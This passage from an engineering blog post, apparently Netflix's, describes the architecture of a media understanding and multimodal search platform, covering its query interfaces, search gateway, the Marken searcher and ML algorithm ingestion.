Although we were just getting started with media-search, search itself is not new to Netflix. We have a mature and robust search and recommendation functionality exposed to millions of our subscribers. We knew we could leverage learnings from our colleagues who are responsible for building and innovating in this space. In keeping with our “highly aligned, loosely coupled” culture, we wanted to enable engineers to onboard and improve algos quickly and independently, while making it easy for Studio and product applications to integrate with the media understanding algo capabilities.
Making the platform modular, pluggable and configurable was key to our success. This approach allowed us to keep the distributed ownership of the platform. It simultaneously provided different specialized teams to contribute relevant components of the platform. We used services already available for other use cases and extended their capabilities to support new requirements.
Next we will discuss the system architecture and describe how different modules interact with each other for end-to-end flow.
Architecture
Netflix engineers strive to iterate rapidly and prefer the “MVP” (minimum viable product) approach to receive early feedback and minimize the upfront investment costs. Thus, we didn’t build all the modules completely. We scoped the pilot implementation to ensure immediate functionalities were unblocked. At the same time, we kept the design open enough to allow future extensibility. We will highlight a few examples below as we discuss each component separately.
Interfaces – API & Query
Starting at the top of the diagram, the platform allows apps to interact with it using either gRPC or GraphQL interfaces. Having diversity in the interfaces is essential to meet the app-developers where they are. At Netflix, gRPC is predominantly used in backend-to-backend communication. With active GraphQL tooling provided by our developer productivity teams, GraphQL has become a de-facto choice for UI — backend integration. You can find more about what the team has built and how it is getting used in these blog posts. In particular, we have been relying on Domain Graph Service Framework for this project.
During the query schema design, we accounted for future use cases and ensured that it will allow future extensions. We aimed to keep the schema generic enough so that it hides implementation details of the actual search systems that are used to execute the query. Additionally it is intuitive and easy to understand yet feature rich so that it can be used to express complex queries. Users have flexibility to perform multimodal search with input being a simple text term, image or short video. As discussed earlier, search could be performed against the entire Netflix catalog, or it could be limited to specific titles. Users may prefer results that are organized in some way such as group by a movie, sorted by timestamp. When there are a large number of matches, we allow users to paginate the results (with configurable page size) instead of fetching all or a fixed number of results.
Search Gateway
The client generated input query is first given to the Query processing system. Since most of our users are performing targeted queries such as — search for dialogue “friends don’t lie” (from the above example), today this stage performs lightweight processing and provides a hook to integrate A/B testing. In the future we plan to evolve it into a “query understanding system” to support free-form searches to reduce the burden on users and simplify client side query generation.
The query processing modifies queries to match the target data set. This includes “embedding” transformation and translation. For queries against embedding based data sources it transforms the input such as text or image to corresponding vector representation. Each data source or algorithm could use a different encoding technique so, this stage ensures that the corresponding encoding is also applied to the provided query. One example why we need different encoding techniques per algorithm is because there is different processing for an image — which has a single frame while video — which contains a sequence of multiple frames.
With global expansion we have users where English is not a primary language. All of the text-based models in the platform are trained using English language so we translate non-English text to English. Although the translation is not always perfect it has worked well in our case and has expanded the eligible user base for our tool to non-English speakers.
Once the query is transformed and ready for execution, we delegate search execution to one or more of the searcher systems. First we need to federate which query should be routed to which system. This is handled by the Query router and Searcher-proxy module. For the initial implementation we have relied on a single searcher for executing all the queries. Our extensible approach meant the platform could support additional searchers, which have already been used to prototype new algorithms and experiments.
A search may intersect or aggregate the data from multiple algorithms so this layer can fan out a single query into multiple search executions. We have implemented a “searcher-proxy” inside this layer for each supported searcher. Each proxy is responsible for mapping input query to one expected by the corresponding searcher. It then consumes the raw response from the searcher before handing it over to the Results post-processor component.
The Results post-processor works on the results returned by one or more searchers. It can rank results by applying custom scoring, populate search recommendations based on other similar searches. Another functionality we are evaluating with this layer is to dynamically create different views from the same underlying data.
For ease of coordination and maintenance we abstracted the query processing and response handling in a module called — Search Gateway.
Searchers
As mentioned above, query execution is handled by the searcher system. The primary searcher used in the current implementation is called Marken — scalable annotation service built at Netflix. It supports different categories of searches including full text and embedding vector based similarity searches. It can store and retrieve temporal (timestamp) as well as spatial (coordinates) data. This service leverages Cassandra and Elasticsearch for data storage and retrieval. When onboarding embedding vector data we performed an extensive benchmarking to evaluate the available datastores. One takeaway here is that even if there is a datastore that specializes in a particular query pattern, for ease of maintainability and consistency we decided to not introduce it.
We have identified a handful of common schema types and standardized how data from different algorithms is stored. Each algorithm still has the flexibility to define a custom schema type. We are actively innovating in this space and recently added capability to intersect data from different algorithms. This is going to unlock creative ways of how the data from multiple algorithms can be superimposed on each other to quickly get to the desired results.
Algo Execution & Ingestion
So far we have focused on how the data is queried but, there is an equally complex machinery powering algorithm execution and the generation of the data. This is handled by our dedicated media ML Platform team. The team specializes in building a suite of media-specific machine learning tooling. It facilitates seamless access to media assets (audio, video, image and text) in addition to media-centric feature storage and compute orchestration.
For this project we developed a custom sink that indexes the generated data into Marken according to predefined schemas. Special care is taken when the data is backfilled for the first time so as to avoid overwhelming the system with huge amounts of writes.
Last but not the least, our UI team has built a configurable, extensible library to simplify integrating this platform with end user applications. Configurable UI makes it easy to customize query generation and response handling as per the needs of individual applications and algorithms. The future work involves building native widgets to minimize the UI work even further.
Summary
The media understanding platform serves as an abstraction layer between machine learning algos and various applications and features. The platform has already allowed us to seamlessly integrate search and discovery capabilities in several applications. We believe future work in maturing different parts will unlock value for more use cases and applications. We hope this post has offered insights into how we approached its evolution. We will continue to share our work in this space, so stay tuned.
Do these types of challenges interest you? If yes, we’re always looking for engineers and machine learning practitioners to join us.
Acknowledgements
Special thanks to Vinod Uddaraju, Fernando Amat Gil, Ben Klein, Meenakshi Jindal, Varun Sekhri, Burak Bacioglu, Boris Chen, Jason Ge, Tiffany Low, Vitali Kauhanka, Supriya Vadlamani, Abhishek Soni, Gustavo Carmo, Elliot Chow, Prasanna Padmanabhan, Akshay Modi, Nagendra Kamath, Wenbing Bai, Jackson de Campos, Juan Vimberg, Patrick Strawderman, Dawn Chenette, Yuchen Xie, Andy Yao, and Chen Zheng for designing, developing, and contributing to different parts of the platform.
![]()
Building a Media Understanding Platform for ML Innovations was originally published in Netflix TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.